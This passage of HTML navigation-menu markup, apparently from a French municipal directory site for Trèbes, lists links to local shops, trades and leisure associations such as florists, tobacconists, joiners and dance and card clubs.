ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a 